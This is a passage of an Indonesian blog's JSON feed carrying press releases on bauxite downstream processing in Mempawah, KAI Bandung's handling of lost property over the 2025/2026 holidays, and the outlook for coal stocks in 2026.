box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu proyek yang digencarkan oleh pemerintah yakni fasilitas penambangan dan pengolahan bauksit terintegrasi yang berlokasi Mempawah, Kalimantan Barat. Proyek ini dikelola oleh PT Borneo Alumina Indonesia (BAI), yang merupakan inisiasi dari Anggota Grup MIND ID yakni PT Aneka Tambang Tbk dan PT Indonesia Asahan Aluminium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran fasilitas pemurnian tersebut menjadi tonggak penting dalam transformasi struktur industri pertambangan nasional, dari yang selama ini didominasi ekspor bahan mentah menuju industri bernilai tambah guna mendukung pertumbuhan ekonomi 8%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun, Indonesia tercatat memiliki total sumber daya bauksit sekitar 7,78 miliar ton. Jika seluruh cadangan dijual dalam bentuk bahan mentah dengan asumsi harga US$40 per metrik ton, potensi nilai ekonominya hanya sekitar US$311,2 miliar atau setara Rp5.238 triliun dengan asumsi kurs JISDOR Rp16.834 per dolar AS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENilai ekonomi dari sumber daya alam mineral Indonesia tersebut melonjak ketika bauksit diolah lebih lanjut. Bila diproses lebih lanjut melalui proses pemurnian, maka 3 ton bauksit akan menghasilkan 1 TON alumina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMaka, dari cadangan yang sama, potensi produksi alumina diperkirakan mencapai 2,59 miliar ton. Dengan asumsi harga US$400 per metrik ton, nilai ekonominya meningkat sekitar US$1.037 miliar atau setara Rp17.435 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPada tahap produksi aluminium, setidaknya diperlukan 2 ton alumina untuk menghasilkan aluminium. Dengan demikian, estimasi produksi sekitar 1,29 miliar ton aluminium dan harga US$3.000 per metrik ton, dan total nilai ekonomi yang dapat diciptakan mencapai sekitar US$3.885 miliar atau setara Rp65.145 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPerbandingan tersebut menunjukkan besarnya potensi value creation yang dihasilkan dari hilirisasi bauksit, sekaligus menegaskan pentingnya penguatan kapasitas pemurnian alumina sebagai fondasi industri aluminium nasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDirektur Eksekutif Indonesia Mining and Energy Watch (ISEW), Ferdy Hasiman, menilai bahwa langkah hilirisasi bauksit yang diinisiasi MIND ID melalui proyek ini menunjukkan transformasi dari pola pertambangan ekstraktif menuju ekosistem industri terintegrasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Di 2025, MIND ID sudah menunjukkan langkah progresif yang sangat berarti. Mereka mulai meninggalkan pola lama pertambangan ekstraktif dan tampil sebagai garda terdepan dalam menekan defisit neraca pembayaran melalui hilirisasi berbagai komoditas mineral,” ujar Ferdy dalam keterangannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKajian International Aluminium Institute menyebutkan kapasitas pemurnian alumina adalah indikator utama daya saing industri aluminium suatu negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDengan beroperasinya hilirisasi bauksit-aluminium terintegrasi di Mempawah, Indonesia kini menempati posisi strategis untuk menyuplai kebutuhan aluminium global, khususnya bagi industri manufaktur, transportasi, dan energi terbarukan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPengamat ekonomi energi dari Universitas Gadjah Mada, Fahmi Radhi, juga menyatakan bahwa keberhasilan hilirisasi di Mempawah menjadi contoh nyata bagaimana kebijakan larangan ekspor bijih bauksit mampu dioptimalkan untuk membangun kedaulatan industri yang berkelanjutan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDi sisi ekonomi, proyek SGAR menciptakan dampak berganda di Kalimantan Barat melalui penyerapan tenaga kerja dan pengembangan infrastruktur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit; letter-spacing: 0.01rem;\"\u003ESecara keseluruhan, penguatan hilirisasi bauksit melalui SGAR menjadi instrumen jangka panjang pemerintah untuk mengamankan bahan baku industri strategis sekaligus memperkuat posisi tawar Indonesia di pasar mineral dunia.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1042963301160384817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html","title":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7441316050554772558"},"published":{"$t":"2026-01-15T15:23:00.000+08:00"},"updated":{"$t":"2026-01-15T15:23:07.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s1151\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1151\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/w648-h433\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" width=\"648\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EBandung – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat keberhasilan dalam menjaga keamanan dan kenyamanan pelanggan selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Selama 18 hari pelaksanaan Angkutan Nataru, KAI Daop 2 Bandung berhasil mengamankan sebanyak 273 barang tertinggal milik pelanggan yang ditemukan di dalam rangkaian kereta api maupun di stasiun-stasiun wilayah Daop 2 Bandung.\u003C\/p\u003E\u003Cp\u003EManager Humasda KAI Daop 2 Bandung, Kuswardojo, menyampaikan bahwa keberhasilan pengamanan barang tertinggal ini merupakan hasil kesiapsiagaan seluruh petugas di lapangan. “Selama masa Angkutan Nataru dengan volume pelanggan yang tinggi, petugas KAI Daop 2 Bandung tetap siaga dalam memberikan pelayanan terbaik, termasuk dalam mengamankan barang-barang yang tertinggal agar dapat kembali kepada pemiliknya,” ujar Kuswardojo.\u003C\/p\u003E\u003Cp\u003EDari jumlah tersebut, total estimasi nilai barang tertinggal mencapai Rp182.781.000,-. Barang-barang yang berhasil diamankan terbagi ke dalam dua kategori, yaitu barang berharga dan barang biasa.\u003C\/p\u003E\u003Cp\u003EUntuk kategori barang berharga, barang yang paling banyak ditemukan antara lain: Laptop, Hand phone, Dompet, iPad, Jam tangan, Smartwatch, Tablet, Earphone, dan Power bank. Sementara itu, kategori barang biasa yang turut diamankan meliputi: Topi, Buku, Tumbler, Helm, Jaket, Kacamata, Sandal, dan Sepatu\u003C\/p\u003E\u003Cp\u003EHingga saat ini, tercatat sebanyak 200 barang belum diambil oleh pemiliknya dan masih tersimpan dengan aman di Pos Pengamanan Stasiun Bandung, Stasiun Kiaracondong, dan Stasiun Banjar. Seluruh barang tersebut dijaga sesuai dengan prosedur standar pengamanan KAI guna memastikan keamanan serta keutuhan barang pelanggan.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Kuswardojo mengimbau kepada seluruh pelanggan agar selalu waspada dan memperhatikan barang bawaannya selama berada di kereta maupun di area stasiun. “Namun apabila pelanggan mengalami kehilangan barang, kami memastikan seluruh proses penanganan Lost and Found dilakukan secara profesional dan transparan,” tambahnya.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung mengimbau pelanggan yang merasa kehilangan barang selama menggunakan layanan kereta api untuk segera melapor dan melakukan pengambilan barang melalui mekanisme Lost and Found. Pelanggan dapat mendatangi langsung Pos Pengamanan di stasiun terkait dengan membawa identitas diri dan bukti pendukung kepemilikan barang, atau melaporkan kehilangan melalui petugas stasiun serta melalui layanan pelanggan di KAI 121.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung terus berkomitmen meningkatkan kualitas pelayanan demi terciptanya perjalanan kereta api yang aman, nyaman, dan berkesan bagi seluruh pelanggan, khususnya selama masa angkutan dengan mobilitas tinggi seperti Angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EPress Release juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7441316050554772558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html","title":""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s72-w648-h433-c\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719660175753337100"},"published":{"$t":"2026-01-14T22:03:00.002+08:00"},"updated":{"$t":"2026-01-14T22:03:47.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s700\/Mikirduit%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/w400-h225\/Mikirduit%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"css-13a4yla\"\u003ESaham batu bara pernah menjadi primadona saat 2022 ketika Rusia melancarkan serangan ke Ukraina dan dalam situasi China butuh lebih banyak batu bara. Harga batu bara meroket ke 400 dolar AS per ton. Lalu, setelahnya harga batu bara terus turun hingga 2026. Jadi, apakah akan ada momen kebangkitan untuk saham batu bara selanjutnya?\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESektor batu bara menjadi salah satu yang dinilai berpotensi bisa bangkit sekitar 2026-2027. Begini, gambaran prospek saham batu bara di 2026.\u003C\/p\u003E\u003Cp\u003ETren saham batu bara terus mengalami penurunan dari segi kinerja keuangan hingga harga saham sejak booming terbesar pada 2022 ketika harga batu bara tembus 400 dolar AS per ton. Setelahnya, harga batu bara sesuai dengan ekspektasi mengalami normalisasi hingga saat ini berkisar di 90-100 dolar AS per ton.\u003C\/p\u003E\u003Cp\u003EFounder dan CEO Mikirduit memaparkan pihaknya melakukan riset terhadap 25 saham batu bara yang ada di IDX hingga kinerja kuartal III\/2025. Hasilnya 24 saham batu bara mengalami penurunan laba bersih, sedangkan ada 1 saham batu bara yang mencatatkan kenaikan laba bersih, yakni SMMT.\u003C\/p\u003E\u003Cp\u003E\"Kenaikan kinerja SMMT juga didorong oleh kenaikan produksi sebesar 93 persen menjadi 2,8 juta ton. Sehingga kinerja pendapatannya meroket signifikan dibandingkan saham batu bara lainnya. Hal itu terjadi sejak SMMT diakuisisi oleh Geo Energy Group pada 2023. Jadi, secara keseluruhan bisa dibilang emiten batu bara masih tertekan penurunan harga batu bara,\" ujarnya dalam keterangan resmi pada 12 Januari 2026.\u003C\/p\u003E\u003Cp\u003EDalam risetnya, Mikirduit mencatat ada beberapa hal yang harus diperhatikan untuk potensi pemulihan kinerja emiten batu bara.\u003C\/p\u003E\u003Cp\u003EPertama, mayoritas penambang batu bara di dunia sudah mulai tidak melakukan eksplorasi baru secara besar-besaran. Faktornya, sulit mendapatkan pendanaan bank maupun obligasi, sehingga mereka cenderung mengakuisisi tambang batu bara eksisting yang sudah berproduksi.\u003C\/p\u003E\u003Cp\u003EKedua, dengan kondisi pertama, jika ada kenaikan permintaan batu bara dari China atau India hingga Asean yang konsumsinya cukup besar, bisa membuat anomali dalam jumlah pasokan yang tersedia.\u003C\/p\u003E\u003Cp\u003EKetiga, hal tersebut bisa terjadi jika proyeksi adanya El nino di 2027 bisa mempengaruhi beberapa pembangkit listrik batu bara dihidupkan lagi untuk menggantikan pembangkit listrik tenaga air yang melemah karena surutnya kondisi air. (sifatnya baru potensi risiko)\u003C\/p\u003E\u003Cp\u003ESurya mengatakan, pihaknya menilai harga batu bara berpotensi mencatatkan kenaikan yang lumayan sebelum 2030, yang mana setelahnya diperkirakan ada kenaikan porsi pembangkit listrik tenaga energi yang lebih berkelanjutan. \"Meski kenaikannya tidak bisa setinggi 2022 yang mencapai 400 dolar AS per ton, tapi 130-180 dolar AS per ton tetap sudah menarik,\" ujarnya.\u003C\/p\u003E\u003Cp\u003ENamun, itu gambaran peluang dari global, sedangkan dari domestik, saham batu bara justru mendapatkan beberapa tantangan.\u003C\/p\u003E\u003Cp\u003EPemerintah Indonesia beberapa kali mengeluarkan kebijakan yang cenderung membebani sektor tersebut. Misalnya, perubahan skema royalti untuk beberapa jenis kontrak pada 2025. Lalu, kabar pengenaan bea ekspor sekitar 1-5 persen per 2026, rencana menaikkan porsi domestic market obligation untuk batu bara dengan harga jual 70 dolar AS untuk pembangkit listrik dan 90 dolar AS untuk industri semen.\u003C\/p\u003E\u003Cp\u003ETeranyar, pemerintah juga mengumbar rencana pemangkasan produksi batu bara domestik sebesar 24 persen menjadi sekitar 600 juta ton. Meski, Menteri ESDM Bahlil Lahadia mengatakan angkanya belum fix, bisa di atas atau lebih rendah dari perkiraan 600 juta ton tersebut.\u003C\/p\u003E\u003Cp\u003ESurya menilai pemangkasan produksi batu bara bisa jadi pedang bermata dua untuk Indonesia. Memang, Indonesia adalah negara eksportir batu bara, tapi posisinya bukan yang paling kuat, melainkan juga bersama Australia. Berbeda dengan nikel yang mana Indonesia menjadi faktor penyebab oversupply karena pembangunan smelter yang masif. Jika ada pemangkasan produksi, efek ke harga nikel maupun sektor nikel juga signifikan.\u003C\/p\u003E\u003Cp\u003E\"Sehingga, pemangkasan produksi batu bara memang berpotensi meningkatkan harga batu bara, tapi daya gedor-nya tidak begitu besar. Pasalnya, Australia juga bisa jadi alternatif pembelian. Hal itu sempat terjadi ketika China memutuskan tidak beli batu bara dari Australia dan mengalihkan ke Indonesia. Sehingga, ada potensi penambang batu bara Indonesia kehilangan market share,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EUntuk menakar pilihan saham batu bara yang menarik, Mikirduit sudah merilis laporan yang disusun berdasarkan karakter saham batu baranya mulai dari:\u003C\/p\u003E\u003Cp\u003E1. Saham batu bara 